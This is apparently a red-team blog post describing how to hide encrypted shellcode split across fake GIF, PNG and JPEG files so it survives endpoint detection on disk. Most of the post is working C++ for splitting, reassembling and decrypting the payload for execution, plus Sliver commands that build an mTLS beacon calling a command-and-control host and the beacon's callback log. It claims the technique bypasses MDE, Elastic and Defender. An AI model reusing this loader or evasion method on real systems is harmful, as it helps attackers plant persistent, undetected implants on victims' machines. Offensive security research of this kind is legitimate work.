Shellcode in Pieces - This ‘One Weird Trick to Evade EDR’ Isn’t Dead Yet
At Borasec, we like to ask questions: "What if...". A recent assessment in a constrained environment raised the question "What if bad actor tactics of old-style splitting of malware into multiple encrypted pieces that pretended to be other file types?" and "What if more coffee?"
It turns out, of course, that malware groups are indeed still using this technique, such as:
APT28 (Fancy Bear, Forest Blizzard) - https://attack.mitre.org/groups/G0007/
FIN7 (Sangria Temptest) - https://attack.mitre.org/groups/G0046/
Red Teams seem to avoid this type of tactic and prefer malware that holds mantra to "avoid disk as much as possible". This avoidance seems to come down to primarily OPSEC reasons, with direct process injection, memory staging, and remote payload hosting being common in avoiding disk writes.
If a source file looks legitimate enough, it can still reside on disk happily and contain the malicious code needed for establishing command and control (c2) connections.
Goal: Can encrypted shellcode malware, split and hidden in fake files survive on disk, and potentially be used as a persistence method?
Encrypting the Shellcode
In the following contrived example, image files were chosen as the types to fake due to their inherent nature of containing random picture data content, and are less likely to flag on automated analysis.
The shellcode is read in by the encryption program, and encrypted in whole, and split across three separate binary files, each containing an encrypted fragment with a fake file header. These fragments are stored with a small custom header (e.g., 16 byes) to include metadata such as the fragment size and offset. Once the files are created, they can be uploaded to the target system, ready for consumption by the decryption program.

fig.1 High-level overview of encrypting and splitting process in the Encryption program.
The workflow for encryption and splitting of the shellcode payload is as follows:
Read shellcode from file (argument) provided by operator
Encrypt full shellcode using preshared key
Split the encrypted shellcode blob (IV + encrypted shellcode) into 3
add fake file header to each blob, and write to disk
The fake file headers were obtained using xxd and capturing the first 16 bytes of each file chosen to fake:
╰─λ xxd -l 16 -ps unnamed.gif
474946383761f401d20077000021ff0b
╰─λ xxd -l 16 -ps unnamed.png
89504e470d0a1a0a0000000d49484452
╰─λ xxd -l 16 -ps unnamed.jpeg
ffd8ffe000104a464946000101010048
The fake file headers were stored in both the Encryption, and Decryption programs for use with addition and removal, respectively:
std::vector<HeaderInfo> headers = {
    {{0x47, 0x49, 0x46, 0x38, 0x37, 0x61, 0xf4, 0x01, 0xd2, 0x00, 0x77, 0x00, 0x00, 0x21, 0xff, 0x0b}, ".gif"},
    {{0x89, 0x50, 0x4E, 0x47, 0x0D, 0x0A, 0x1A, 0x0A, 0x00, 0x00, 0x00, 0x0D, 0x49, 0x48, 0x44, 0x52}, ".png"},
    {{0xFF, 0xD8, 0xFF, 0xE0, 0x00, 0x10, 0x4A, 0x46, 0x49, 0x46, 0x00, 0x01, 0x01, 0x01, 0x00, 0x60}, ".jpg"}
};
A number of standard operation implementations for tasks such as reading file content, debugging statements, and encrypting files in AES, are omitted from this write-up.
Firstly, the shellcode in C format is read in and encrypted. Most framework tools are capable of producing their implant code in C format, so this caters for use with multiple platforms:
    // Read shellcode from file supplied as a commandline argument
	std::vector<BYTE> SHELLCODE = ReadShellcodeFromFile(argv[1]);

    // Encrypt the extracted shellcode
	auto encrypted = CryptoUtils::aes_encrypt(
    	SHELLCODE,
	    key,
		iv
	);
The IV file is added to the shellcode blob prior to splitting, to ensure that it is present when decrypting on the target system:
    // Prepend IV to encrypted data before splitting into files:
    std::vector<BYTE> finalData;
    finalData.insert(finalData.end(), iv.begin(), iv.end());
    finalData.insert(finalData.end(), encrypted.begin(), encrypted.end());

    // Split into 3 files with random headers
    CryptoUtils::splitWrite(finalData, "wallpaper_scene", 3, CryptoUtils::headers);
The splitWrite function is defined below.
void splitWrite(const std::vector<BYTE>& data,
    const std::string& outputPrefix,
    size_t chunks,
    const std::vector<HeaderInfo>& headers) {

    // Initialize the randomization device for use in selecting the header
    std::random_device rd;
    std::mt19937 gen(rd());
    std::uniform_int_distribution<size_t> dis(0, headers.size() - 1);

    //Initialize variables tracking the split shellcode fragments
    size_t chunk_size = data.size() / chunks + 1;
    size_t written = 0;

    for (size_t i = 0; i < chunks; ++i) {
        // Randomly choose a file header from headers
        const auto& headerInfo = headers[dis(gen)];

        //Set up the destination filename and open the file
        std::string filename = outputPrefix + std::to_string(i) + headerInfo.suffix;
        std::ofstream outFile(filename, std::ios::binary);

        // Write the fake header to the file
        outFile.write(reinterpret_cast<const char*>(headerInfo.bytes.data()), headerInfo.bytes.size());

        // Write encrypted data chunk to file
        size_t writeSize = (std::min)(chunk_size, data.size() - written);
        outFile.write(reinterpret_cast<const char*>(data.data() + written), writeSize);
        written += writeSize;
    }
}

Execution of the compiled code results in three files created, with the randomly chosen header, and associated file suffix:
fig.2 Directory listing after execution of the encryption program using messageboxA shellcode
After the shellcode is consumed by the encryption program and the fake image files were created, these were checked to ensure that Checking the magic bytes of each file, confirms that the created faked files are considered image files as determined by the headers.
Using the file command, the headers verify successfully:
fig.3 Output of the linux file command showing the magic bytes corresponding file types of the faked files
Note: a longer term goal is to adjust the code to cater for more data from source image files so that image information, as well as image data itself is preserved to ensure that thumbnail generation and file viewing functionality is preserved.
Decrypting the Shellcode and Execution
The fake image files containing the shellcode, and the decryption method (e.g. executable, service executable, or dll) are loaded onto the target. Once executed, the loader searches for and reads the source image files.The numerical integer in the file name also indicates the shellcode fragment position. The fake header is removed from each file, and the encrypted fragments are combined ready for decryption.
At this stage, the static shared-key is used to decrypt the shellcode, and load it into a variable ready for use with various execution methods, e.g. NtMapViewOfProcess, NtCreateThreadEx, QueueUserAPC, CreatFibre or any other chosen WinAPI methods.

fig.4 High-level overview of rejoining and decrypting process.
The workflow for rejoining the files and decryption of the shellcode payload is as follows:
Read contents of each fake file and remove the fake header
Join the resulting data blobs into one encrypted shellcode blob, with the IV prefix
Decrypt the shellcode blob using the preshared key used in the encryption process
Load the shellcode into a subsequent execution function (e.g. NtMapViewOfProcess, RemoteThread, CreateFiber, NtTestAlert…)
    // Initialize the size of the fake headers
    const size_t HEADER_SIZE = 16;

    // Send the filepath to search for fake image files
    auto sortedFiles = getSortedParts(L"C:\\myfolder\\", L"wallpaper_scene");

    // Send the list of image files for extracting the shellcode from each
    auto encryptedData = ExtractEncryptedData(sortedFiles, HEADER_SIZE);

    // Send the returned combined encrypted shellcode for decryption (standard AES file decryption) operations (not detailed)
    auto decryptedShellcode = aes_decrypt(encryptedData, key);

    // execute the shellcode using the chosen WinAPI method (not detailed)
    executeShellcode(decryptedShellcode);
std::vector<std::wstring> getSortedParts(const std::wstring& folder, const std::wstring& prefix) {
    // Initialize the variable for files paired with an index extracted from their names
    std::vector<std::pair<int, std::wstring>> indexedFiles;

    // Initialize the searchPath location
    std::wstring searchPath = folder + L"" + prefix + L"*.*";

    // Start the directoy search for the image files
    WIN32_FIND_DATAW findData;
    HANDLE hFind = FindFirstFileW(searchPath.c_str(), &findData);

    do {
        // Get the current file name
        std::wstring filename = findData.cFileName;
        // Expecting the name format: prefixN.suffix (e.g., wallpaper_scene0.gif)
        size_t part_pos = filename.find(prefix);

        if (part_pos != std::wstring::npos) {
            // Locate the numerical index number and the file extension suffix
            size_t indexStart = part_pos + prefix.length();
            size_t indexEnd = filename.find(L'.', indexStart);

            // Extract the index number and convert to integer data type
            if (indexEnd != std::wstring::npos) {
                std::wstring index_str = filename.substr(indexStart, indexEnd - indexStart);
                try {
                    // Add the full path and it's index number to the list of files
                    int index = std::stoi(index_str);
                    indexedFiles.emplace_back(index, folder + L"" + filename);
                }
                catch (...) {
                }
            }
        }
    // Loop through all remaining matching files
    } while (FindNextFileW(hFind, &findData));
    // Close file handle
    FindClose(hFind);

    // Sort the list of files by index, to ensure that the encrypted shellcode will be in the correct order
    std::sort(indexedFiles.begin(), indexedFiles.end());
    std::vector<std::wstring> sortedFiles;

    // Extract only the sorted full file paths from the list of sorted files
    for (const auto& pair : indexedFiles) {
        sortedFiles.push_back(pair.second);
    }
    // Send the list of file paths back to the calling function
    return sortedFiles;
}
Once the combined and decrypted shellcode is in memory (stored in a <BYTE> variable), the shellcode can then be executed or injected using any number of common WinAPI execution methods.
std::vector<BYTE> ExtractEncryptedData(const std::vector<std::wstring>& file_paths, size_t header_size) {

    //Initialize the combined variable
    std::vector<BYTE> combined;

    //Start looping over the fake image files
    for (const auto& file_path : file_paths) {

        //Initialize and open the IO stream to the file at hand
        std::ifstream file(file_path, std::ios::binary);

        // Skip the header size (16 bytes in the example case)
        file.seekg(header_size, std::ios::beg);

        //Initialize and extract the encrypted shellcode blob, and add it to the combined content
        std::vector<BYTE> file_data((std::istreambuf_iterator<char>(file)),
            std::istreambuf_iterator<char>());
        combined.insert(combined.end(), file_data.begin(), file_data.end());
    }
    // Send the full encrypted shellcode back to the calling function
    return combined;
}
The returned full shellcode blob can then be sent to be decrypted using standard AES decryption operations. The shellcode blob contains the required IV header.
// Send the returned combined encrypted shellcode for decryption (standard AES file decryption) operations (not detailed)
    auto decryptedShellcode = aes_decrypt(encryptedData, key);

    // execute the shellcode using the chosen standard WinAPI execution method (not detailed)
    executeShellcode(decryptedShellcode);
Once the shellcode is decrypted, it can be used in WinAPI execution operations, such as the below messagebox execution using NtMapViewOfProcess, and setting the parent ID of the spawned process to that of explorer.exe.
fig. 5 Debugging execution showing the three shellcode image files, and the messagebox popup confirming shellcode execution.
A standard sliver beacon payload was generated and converted into shellcode using hexdump:
sliver > profiles new --mtls test.domain.red:443 --format shellcode --arch amd64 x64Shellcode
[*] Saved new implant profile x64Shellcode
sliver > generate beacon --mtls test.domain --arch amd64 --format shellcode

[*] Generating new windows/amd64 beacon implant binary (1m0s)
[*] Symbol obfuscation is enabled
[*] Build completed in 41s
[*] Encoding shellcode with shikata ga nai ... success!
[*] Implant saved to ~/.sliver-client/configs/BIG_CURRENCY.bin

$ hexdump -v -e '"\\""x" 1/1 "%02x" ""' ~/.sliver-client/configs/BIG_CURRENCY.bin >> BIG_CURRENCY.c

The shellcode was successfully split using the EncryptEXE program, and then executed with the DecryptEXE program, using NtMapViewOfProcess and the parentID of explorer.exe again:
fig.6 Split of sliver shellcode
The executed beacon is received by the sliver server:
[*] Beacon 310611e2 BIG_CURRENCY - <IP-redacted>:46142 (workstation) - windows/amd64 - Wed, 11 Jun 2025 00:39:52 UTC
The shellcode fragmentation technique here was tested with shellcode from Cobalt Strike, Mythic C2, as well as metasploit. The on-disk split shellcode, and subsequent execution/injection were found to work under MDE, Elastic, and MS Defender. Execution methods shown to work using the decrypted recombined shellcode using a number of WinAPIs were:
Windows Service Binaries
Windows EXE Binaries
Windows DLL sideloaded
Windows EXE Binaries with forced Parent Process ID specified
Detection of the shellcode itself in memory, as well as the execution method used will vary greatly across the capabilities of the EDR at hand, as well as the protections in place of the c2 framework (e.g. encrypted at rest in memory (sleepmask), or WinAPI used for execution, or additional operator OPSEC-unsafe behavioural activity.


